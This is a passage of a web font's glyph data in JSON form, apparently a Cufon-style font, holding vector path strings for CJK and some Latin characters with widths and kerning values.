-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v70,-17,104,-48,103,-104r59,0xm148,-141r0,-49r-63,0v3,17,-8,49,11,49r52,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-161r-55,0r0,113r-58,0r0,-231r58,0r0,80r55,0r0,38xm206,-247r-8,147r-143,0v-20,0,-30,-9,-30,-28r0,-146r152,0v20,0,30,9,29,27xm106,52v-19,0,-25,-7,-26,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-209,0xm146,-138r0,-91v0,-5,-2,-8,-7,-8r-56,0r0,90v5,19,43,5,63,9"},{},{},{},{"d":"310,-240r-38,0v0,19,1,42,-2,57r37,0r0,38r-249,0r0,-38r37,0v-3,-15,-2,-38,-2,-57r-38,0r0,-38r255,0r0,38xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-69,-27,-107r58,0r0,60v0,6,3,9,9,9r182,0r0,38r-222,0xm215,-240r-65,0r1,57r63,0v1,-17,1,-38,1,-57"},{},{},{},{},{},{},{},{"d":"345,-8r-330,0r0,-37r136,0r0,-53v-39,-3,-95,14,-95,-31r0,-145r58,0r0,48r132,0r0,-48r58,0r0,176r-95,0r0,53r136,0r0,37xm246,-136r0,-53r-132,0v3,18,-9,53,11,53r121,0"},{},{},{},{},{},{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm293,-76v-1,59,13,87,48,112r-27,29v-18,-8,-43,-38,-48,-58v-5,23,-28,48,-48,58r-26,-29v35,-24,48,-54,47,-112r54,0xm192,-49r-7,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"360,-90r-360,0r0,-38r360,0r0,38"},{},{},{},{},{"d":"300,-116v48,0,78,30,78,79v0,49,-30,81,-78,81v-49,0,-79,-31,-79,-81v0,-49,30,-79,79,-79xm345,-297r-243,364r-48,0r242,-364r49,0xm99,-273v48,0,78,30,78,80v0,49,-30,80,-78,80v-48,0,-78,-31,-78,-80v0,-50,30,-80,78,-80xm333,-37v0,-35,-11,-52,-33,-52v-22,0,-33,17,-33,52v0,36,11,54,33,54v22,0,33,-18,33,-54xm132,-193v0,-35,-11,-53,-33,-53v-22,0,-32,18,-32,53v0,35,10,53,32,53v22,0,33,-18,33,-53","w":399},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"247,-115v-36,32,-146,18,-230,21r0,-36r49,0r0,-65r53,0r0,65v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-116r58,0r0,77r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-8,-4,-11,-11,-11r-172,0r0,-37r219,0v17,0,24,9,23,26"},{},{},{},{"d":"320,-90r-58,0r0,-102r-92,0r0,-37r92,0r0,-50r58,0r0,189xm98,-158v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-125r58,0r0,115xm322,-48r-6,106r-53,0r0,-83v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},{},{},{"d":"139,-147v55,0,105,6,105,-37r0,-95r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-37v-29,24,-72,27,-137,27v-43,-1,-75,2,-75,-43r0,-123r163,0r0,37r-105,0r0,76v2,20,25,14,49,14xm198,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm198,28v26,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,17,-44,42v0,24,18,41,44,41"},{},{},{},{},{},{"d":"151,-90v-38,-4,-96,15,-96,-29r0,-82r192,0v-2,-12,6,-34,-8,-34r-183,0r0,-38r227,0v17,0,24,9,23,26r-6,84r-187,0v1,14,-5,36,10,36r186,0r0,37r-100,0r0,45r136,0r0,38r-330,0r0,-38r136,0r0,-45"},{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-98,-24,-99,-75v0,-53,43,-75,99,-75xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-32r-81,0r0,-36r330,0r0,36r-81,0r0,32v20,0,40,-3,39,20r-4,102r-210,0xm180,-182v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37xm207,-60r0,-32r-54,0r0,32r54,0xm244,26r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-51,0r0,-337r51,0r0,337xm8,-173v0,-61,32,-105,91,-105v33,0,57,13,73,39r41,0r0,-40r49,0r0,333r-49,0r0,-161r-41,0v-16,26,-40,39,-73,39v-59,0,-91,-44,-91,-105xm213,-145r0,-56r-27,0v3,17,4,39,0,56r27,0xm99,-113v27,0,38,-28,38,-60v0,-32,-10,-61,-38,-61v-28,0,-39,28,-39,61v0,33,11,60,39,60"},{},{},{},{},{},{},{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm221,-249r-6,119r-145,0v-20,0,-31,-9,-31,-28r0,-118r154,0v20,0,29,9,28,27xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm161,-167r0,-65v0,-5,-2,-8,-7,-8r-57,0r0,64v5,19,44,5,64,9"},{},{},{},{"d":"330,-66r-50,0r0,-213r50,0r0,213xm262,-87r-48,0r0,-55r-38,0r0,-34r38,0r0,-16r-38,0r0,-33r38,0r0,-54r48,0r0,192xm198,-103v-41,17,-114,14,-175,14r0,-37r25,0v-3,-31,-2,-76,-2,-112r-22,0r0,-37r164,0r0,37r-22,0r-2,110v12,-1,22,-2,29,-4xm70,26v62,-16,102,-34,105,-98r59,0v-1,48,34,76,106,96r-16,36v-43,-7,-99,-37,-118,-67v-18,34,-71,62,-120,68xm118,-238r-24,0r0,112r24,0r0,-112"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-56,0r0,-337r56,0r0,337xm12,-44v44,-51,48,-133,46,-231r54,0v-1,70,1,148,24,185v20,-37,24,-116,22,-185r54,0v-3,93,6,179,45,224r-33,25v-16,-17,-36,-52,-39,-79v-6,29,-28,67,-48,84v-21,-16,-46,-54,-51,-84v-3,29,-24,65,-41,84"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"264,-113v-38,32,-154,19,-239,22r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-118r58,0r0,199r-58,0r0,-33xm137,-285v52,0,89,22,89,70v0,47,-38,71,-89,71v-52,0,-90,-24,-90,-71v0,-47,37,-70,90,-70xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm137,-182v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-21,0,-35,13,-35,33v0,20,15,33,35,33xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},{},{},{},{},{},{},{"d":"151,-102v-38,-4,-95,16,-95,-30r0,-140r223,0v19,0,28,9,27,28r-6,142r-91,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57xm246,-140r0,-86v0,-6,-3,-8,-8,-8r-124,0r0,84v0,6,3,10,10,10r122,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-135r-55,0r0,39r-58,0r0,-183r58,0r0,34r55,0r0,37r-55,0r0,36r55,0r0,37xm147,-275v-3,76,24,117,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-52,65,-84,78r-23,-33v56,-29,79,-66,77,-148r58,0xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r110,0r0,-34r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"165,-105v49,-3,99,8,99,-33r0,-141r58,0r0,252r-58,0r0,-62v-38,32,-154,19,-239,22r0,-38r83,0r0,-37r-69,0r0,-37r24,0r-1,-59r-27,0r0,-38r203,0r0,38r-26,0v0,21,1,40,-2,59r24,0r0,37r-69,0r0,37xm110,57v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r187,0r0,38r-227,0xm155,-179v2,-18,1,-39,1,-59r-39,0r1,59r37,0"},{"d":"113,-87v-43,0,-78,-2,-78,-45r0,-71r113,0v-1,-13,5,-35,-9,-35r-103,0r0,-37r146,0v22,-1,25,17,22,37r58,0r0,-41r58,0r0,199r-58,0r0,-43r-49,0r3,24v-30,7,-64,12,-103,12xm322,-38r-7,96r-52,0r0,-73v0,-7,-4,-11,-11,-11r-171,0r0,-38r217,0v17,0,25,8,24,26xm262,-159r0,-42r-60,0r-3,34r-106,0v1,17,-6,36,14,38v25,2,53,3,85,-2r0,-28r70,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-98r-51,0r0,-181r51,0r0,181xm258,-103r-49,0r0,-83r-47,0r0,-38r47,0r0,-55r49,0r0,176xm133,-275v-2,73,15,113,60,142r-25,30v-24,-11,-53,-42,-61,-68v-7,28,-40,64,-65,76r-26,-30v48,-32,64,-71,62,-150r55,0xm223,-93v56,0,102,29,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,47,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},{},{},{},{},{},{},{},{},{},{},{"d":"244,-117v-35,36,-144,20,-229,24r0,-37r33,0v-3,-30,-2,-72,-2,-106r-28,0r0,-38r203,0r0,38r-25,0r-2,103v78,0,42,-82,50,-146r58,0r0,80r55,0r0,38r-55,0r0,117r-58,0r0,-73xm102,52v-47,0,-19,-74,-26,-113r58,0r0,65v0,6,3,10,9,10r172,0r0,38r-213,0xm140,-236r-38,0r0,106v15,0,28,-1,38,-1r0,-105"},{},{},{},{},{},{"d":"332,58r-51,0r0,-158r-30,0r0,154r-49,0r0,-333r49,0r0,48r30,0r0,-48r51,0r0,337xm98,-278v58,0,90,42,90,104v0,62,-31,104,-90,104v-59,0,-89,-42,-89,-104v0,-62,31,-104,89,-104xm281,-138r0,-55r-30,0r0,55r30,0xm136,-174v0,-40,-13,-59,-38,-59v-25,0,-38,19,-38,59v0,40,13,60,38,60v25,0,38,-20,38,-60"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-156v53,0,106,6,106,-37r0,-86r58,0r0,63r55,0r0,38r-55,0r0,76r-58,0r0,-42v-27,23,-75,28,-137,28v-42,0,-73,-1,-73,-43r0,-114r58,0r0,103v2,20,23,14,46,14xm107,62v-22,0,-31,-8,-31,-30r0,-118r228,0r0,36r-170,0r0,19r166,0r0,36r-166,0v-1,11,0,20,11,20r163,0r0,37r-201,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-125v-21,0,-30,-8,-29,-30r0,-121r220,0v19,0,28,9,27,28r-6,123r-212,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38xm245,-162r0,-67v0,-6,-2,-10,-8,-10r-121,0r0,67v0,6,3,10,10,10r119,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"167,-98v49,-3,97,7,97,-33r0,-148r58,0r0,258r-58,0r0,-62v-37,33,-154,17,-239,21r0,-36r84,0r0,-26v-44,-6,-68,-61,-42,-101r-34,0r0,-37r76,0r0,-32r58,0r0,32r74,0r0,37r-33,0v26,39,1,95,-41,101r0,26xm337,58r-226,0v-43,2,-22,-59,-27,-95r58,0v4,20,-11,58,11,58r184,0r0,37xm138,-158v18,0,29,-14,29,-31v0,-17,-12,-31,-29,-31v-17,0,-30,13,-30,31v0,18,12,31,30,31"},{},{},{},{"d":"228,-151v-35,-4,-74,-22,-89,-44v-14,24,-44,39,-91,47r-15,-35v39,-8,63,-22,71,-40r-61,0r0,-35r66,0r0,-30r58,0r0,30r66,0r0,35r-61,0v9,18,32,31,69,38xm264,-121v-21,17,-50,20,-98,21r0,50r-35,0r0,17r133,0r0,-31r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-24,6,-91,12,-134r58,0r0,199r-58,0r0,-41xm264,26r0,-23r-133,0v0,11,-3,24,10,23r123,0"},{},{},{},{},{},{},{},{},{"d":"19,-294v59,-16,146,-15,146,55v0,40,-45,67,-70,87v-17,13,-15,39,-15,67r-36,0v-11,-27,-14,-66,4,-89v7,-15,57,-37,59,-64v2,-37,-53,-22,-88,-25r0,-31xm95,4r-59,0r0,-52r59,0r0,52","w":169},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-18r-58,0r0,-24r-64,0r0,-34r64,0r0,-203r58,0r0,261xm136,-137v-59,0,-98,-40,-73,-90r-31,0r0,-35r75,0r0,-32r58,0r0,32r73,0r0,35r-28,0v23,50,-15,90,-74,90xm248,-100v-19,7,-47,12,-86,13r0,48r-58,0r0,-48r-80,0r0,-35v70,-1,166,4,220,-7xm337,57r-226,0v-40,3,-24,-49,-27,-83r58,0v3,16,-9,46,10,47r185,0r0,36xm136,-170v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},{"d":"96,-94v-38,0,-63,-3,-63,-42r0,-138r135,0r0,36r-82,0r0,33r77,0r0,36r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-109r50,0r0,71r34,0r0,-71r51,0r0,194r-51,0r0,-85r-34,0r0,84r-50,0r0,-31v-17,19,-58,23,-99,23xm331,-44r-6,102r-52,0r0,-79v0,-7,-4,-11,-11,-11r-175,0r0,-37r220,0v17,0,25,8,24,25"},{},{},{},{},{"d":"345,-85r-330,0r0,-37r136,0r0,-28v-37,-3,-92,12,-92,-29r0,-100r58,0r0,27r127,0r0,-27r58,0r0,129r-93,0r0,28r136,0r0,37xm302,-37r-6,95r-53,0r0,-71v0,-8,-4,-12,-12,-12r-174,0r0,-37r221,0v17,0,25,8,24,25xm244,-188r0,-27r-127,0v1,12,-4,27,10,27r117,0"},{},{},{"d":"345,-75r-330,0r0,-34r136,0r0,-25v-54,-6,-76,-50,-53,-93r-49,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-48,0v23,43,1,87,-53,93r0,25r136,0r0,34xm180,-63v58,0,103,17,103,67v0,49,-46,67,-103,67v-57,0,-103,-18,-103,-67v0,-49,45,-67,103,-67xm180,-167v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm132,4v0,42,96,42,96,0v0,-21,-21,-31,-48,-31v-27,0,-48,10,-48,31"},{},{},{},{},{},{},{},{},{"d":"73,-45v29,0,52,19,52,49v0,30,-22,49,-52,49v-29,0,-51,-20,-51,-49v0,-28,23,-49,51,-49xm73,28v13,0,25,-10,25,-24v0,-15,-11,-24,-25,-24v-15,0,-22,10,-23,24v0,16,8,24,23,24"},{},{"d":"135,-272v-2,72,16,108,60,137r-25,33v-24,-11,-55,-42,-62,-69v-7,28,-39,63,-65,75r-27,-30v48,-31,67,-68,64,-146r55,0xm133,-48v37,2,73,-4,73,-34r0,-197r48,0r0,113r27,0r0,-113r50,0r0,337r-50,0r0,-186r-27,0r0,182r-48,0r0,-85v-31,30,-122,20,-192,22r0,-38r67,0r0,-70r52,0r0,69"},{},{},{},{},{},{},{"d":"166,-121v49,-3,98,7,98,-33r0,-125r58,0r0,201r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r84,0r0,-42r57,0r0,42xm222,-148v-31,-8,-70,-32,-84,-55v-13,28,-53,48,-88,58r-19,-33v42,-14,67,-35,74,-62r-63,0r0,-36r189,0r0,36r-62,0v7,25,31,45,71,59xm116,62v-54,2,-23,-80,-31,-124r219,0v14,0,20,7,19,21r-4,103r-203,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,52,11,52r110,0"},{},{},{},{},{},{},{"d":"278,-278v20,0,25,7,23,26r-8,93r52,0r0,37r-330,0r0,-37r222,0r0,-68v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm92,62v-48,3,-30,-56,-33,-96r184,0v-1,-9,4,-24,-6,-24r-178,0r0,-36r223,0v39,3,11,63,15,95r-179,0v1,9,-5,24,7,24r182,0r0,37r-215,0"},{},{},{},{},{},{},{},{},{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},{},{"d":"320,-63r-58,0r0,-43r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,216xm118,-82v-70,0,-110,-73,-73,-130r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-26,0v39,55,-1,130,-72,130xm230,-71v2,58,51,81,106,95r-16,36v-44,-8,-98,-35,-117,-66v-19,36,-69,58,-120,67r-16,-35v61,-17,102,-32,105,-97r58,0xm118,-121v22,0,34,-18,34,-42v0,-24,-12,-42,-34,-42v-22,0,-34,18,-34,42v0,24,12,42,34,42"},{},{},{},{},{},{},{},{},{},{"d":"96,4r-61,0r0,-55r61,0r0,55","w":131,"k":{"Y":27,"W":18,"V":18,"T":22}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-134v-23,-1,-31,-7,-31,-30r0,-115r242,0r0,37r-184,0r0,17r180,0r0,36r-180,0v-1,10,0,19,10,19r175,0r0,36r-212,0xm345,-73r-80,0r0,61r-56,0r0,-61r-26,0r0,61r-56,0r0,-61r-112,0r0,-37r330,0r0,37xm83,58v-46,4,-21,-64,-27,-101r57,0r0,55v0,6,3,9,10,9r188,0r0,37r-228,0"},{},{},{},{"d":"317,-29r-35,36r-146,-124r146,-123r35,36r-108,87"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-139v-23,0,-31,-8,-31,-30r0,-110r242,0r0,35r-184,0r0,18r179,0r0,33r-179,0v0,10,-1,20,10,19r175,0r0,35r-212,0xm345,-82r-136,0r0,26v36,4,97,-16,94,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-176,0r0,-35r94,0r0,-26r-136,0r0,-35r330,0r0,35"},{},{"d":"176,4r-51,0r0,-195r-81,42r-17,-34r104,-55r45,0r0,242","w":236},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-52r-51,0r0,-108r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,227xm189,-112r-25,28v-23,-10,-51,-41,-58,-66v-6,27,-37,60,-60,72r-27,-29v42,-29,61,-68,58,-129r-46,0r0,-38r145,0r0,38r-45,0v-2,59,15,95,58,124xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0"},{},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-236v-2,91,25,142,82,178r-26,33v-27,-12,-75,-61,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,83,-83,81,-182r-67,0r0,-38r195,0r0,38r-68,0"},{},{},{},{},{},{},{},{},{"d":"187,-90r-176,0r0,-38r176,0r0,38","w":198},{"d":"357,-178r-54,0r0,70r-56,0r0,-171r56,0r0,63r54,0r0,38xm9,-130v35,-36,43,-74,42,-145r52,0v-1,45,6,83,22,107v15,-23,20,-62,19,-107r52,0v-2,61,12,105,44,137r-31,26v-14,-11,-34,-39,-38,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-4,23,-24,55,-40,67xm107,62v-49,5,-29,-56,-33,-96r174,0v-1,-8,4,-22,-6,-22r-168,0r0,-37r211,0v39,3,11,62,16,94r-170,0v1,9,-5,24,7,24r174,0r0,37r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"133,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386","w":157},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-116r-51,0r0,-163r51,0r0,163xm148,-274v38,-5,26,40,20,63r37,0r0,-68r50,0r0,162r-50,0r0,-56r-55,0v-19,29,-51,52,-96,70r-21,-31v44,-18,88,-46,88,-93v0,-6,-3,-10,-10,-10r-75,0r0,-37r112,0xm126,62v-51,5,-28,-60,-33,-101r181,0v-1,-9,4,-24,-7,-24r-174,0r0,-38r218,0v39,3,11,65,16,98r-177,0v2,10,-5,27,7,27r181,0r0,38r-212,0"},{},{},{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-97r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r223,0v13,0,19,7,19,21r-4,110r-208,0xm243,24r0,-48v0,-5,-1,-8,-6,-8r-119,0v4,19,-10,56,10,56r115,0"},{},{},{},{},{},{},{"d":"194,7v-86,0,-52,-107,-59,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-14,4,-32,6,-55,6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-120v-63,6,-100,-53,-71,-105r-34,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v26,52,-9,112,-71,105xm264,-86v-37,33,-154,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-144r58,0r0,257r-58,0r0,-64xm337,58r-225,0v-44,2,-22,-60,-27,-97r58,0r0,51v0,6,3,9,10,9r184,0r0,37xm138,-157v19,0,29,-13,29,-31v0,-19,-10,-32,-29,-32v-19,0,-29,13,-29,32v0,18,10,31,29,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-168r-55,0r0,77r-58,0r0,-188r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,130,-156,167r-22,-34v74,-28,112,-66,115,-112v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-107r228,0r0,38r-170,0v4,21,-11,61,11,61r163,0r0,38r-201,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"234,-258r-14,19r-91,-50r26,-38"},{},{},{},{},{},{"d":"78,-147v-24,0,-32,-6,-32,-29r0,-101r176,0r0,33r-118,0r0,15r114,0r0,32r-114,0v0,9,-1,17,8,17r112,0r0,33r-146,0xm264,-113v-21,16,-51,20,-98,20r0,42r-35,0r0,19r133,0r0,-33r58,0r0,127r-218,0v-54,2,-23,-82,-31,-127r36,0r0,-27r-86,0r0,-35v75,-4,166,5,229,-10v8,-5,12,-13,12,-24r0,-118r58,0r0,198r-58,0r0,-32xm264,27r0,-25r-133,0v0,0,-2,26,11,25r122,0"},{},{},{"d":"260,4r-65,0r-82,-118r-27,0r0,118r-54,0r0,-276r54,0r0,116r27,0r81,-116r63,0r-99,134","w":257,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},{},{},{},{},{"d":"96,-162v3,20,25,14,51,14v51,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,181r-58,0r0,-38v-31,26,-76,27,-146,27v-45,0,-77,1,-76,-43r0,-122r165,0r0,37r-107,0r0,75xm116,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm260,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},{},{},{},{},{},{},{},{},{},{"d":"207,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0"},{},{},{},{},{},{},{},{},{},{"d":"153,-118v46,-3,94,6,94,-32r0,-129r58,0r0,77r51,0r0,37r-51,0r0,89r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-24v-46,-7,-63,-49,-44,-88r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v19,39,3,81,-44,87r0,24xm202,-69v55,0,100,21,100,70v0,50,-45,70,-100,70v-55,0,-101,-20,-101,-70v0,-49,46,-70,101,-70xm124,-172v15,0,29,-11,29,-27v0,-16,-13,-27,-29,-27v-16,0,-29,11,-29,27v0,16,14,27,29,27xm202,35v24,0,44,-12,44,-34v0,-22,-20,-34,-44,-34v-25,-1,-45,11,-45,34v0,22,21,34,45,34"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm215,-123v-32,-10,-69,-36,-83,-63v-13,30,-52,56,-87,67r-22,-34v48,-18,74,-47,77,-86r-65,0r0,-37r191,0r0,37r-65,0v4,36,29,64,75,82xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},{},{},{},{},{},{},{"d":"119,-258r-14,19r-92,-50r27,-38","w":132},{"d":"136,-149v-55,0,-96,-32,-75,-81r-28,0r0,-34r74,0r0,-31r58,0r0,31r73,0r0,34r-27,0v21,48,-20,81,-75,81xm264,-123v-20,17,-50,20,-97,21r0,28r137,0v37,1,12,55,15,84r-188,0v1,8,-3,19,7,18r193,0r0,34r-228,0v-43,4,-27,-49,-30,-85r192,0v0,-7,2,-18,-6,-17r-186,0r0,-34r37,0r0,-28r-87,0r0,-33v75,-4,166,5,229,-10v26,-24,6,-91,12,-134r58,0r0,189r-58,0r0,-33xm165,-205v0,-15,-10,-23,-29,-23v-19,0,-29,8,-29,23v0,15,10,23,29,23v19,0,29,-8,29,-23"},{},{},{},{},{},{"d":"357,-132r-55,0r0,43r-58,0r0,-190r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25xm115,-147v26,0,44,-20,44,-46v0,-25,-18,-46,-44,-46v-26,0,-44,21,-44,46v0,26,18,46,44,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"222,-140v-31,-7,-71,-32,-84,-56v-13,28,-53,51,-87,60r-20,-34v45,-14,70,-38,75,-69r-64,0r0,-37r189,0r0,37r-63,0v6,29,30,50,72,65xm166,-107v49,-3,98,7,98,-33r0,-139r58,0r0,252r-58,0r0,-64v-38,32,-154,19,-239,22r0,-38r84,0r0,-49r57,0r0,49xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},{},{},{},{},{"d":"152,-123v47,-3,95,6,95,-33r0,-123r58,0r0,75r51,0r0,38r-51,0r0,84r-58,0r0,-25v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-35,-7,-62,-29,-62,-68v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,68r0,24xm279,-67v-1,55,21,78,58,100r-25,31v-22,-10,-54,-38,-61,-61v-7,25,-39,51,-63,61v-23,-11,-54,-37,-63,-61v-8,25,-36,51,-61,61r-26,-31v38,-23,59,-46,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-36,13,-36,33v0,20,16,33,36,33"},{},{},{},{"d":"77,-145v-23,-1,-31,-7,-31,-30r0,-101r176,0r0,32r-118,0r0,16r114,0r0,33r-114,0v0,9,-1,17,8,17r112,0r0,33r-147,0xm304,-56v15,1,20,4,19,21r-4,97r-216,0v-52,2,-24,-75,-31,-118r37,0r0,-34r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,207r-58,0r0,-39v-20,16,-50,21,-97,21r0,34r137,0xm264,27v-3,-15,7,-44,-7,-48r-127,0v3,17,-8,48,11,48r123,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"310,-244r-14,156r-51,0r0,-59r-190,0r0,-38r190,0v-2,-17,7,-49,-11,-49r-177,0r0,-38r226,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r112,0r0,-72r58,0r0,72r160,0r0,37"},{},{"d":"345,-79r-142,0r0,137r-58,0r0,-137r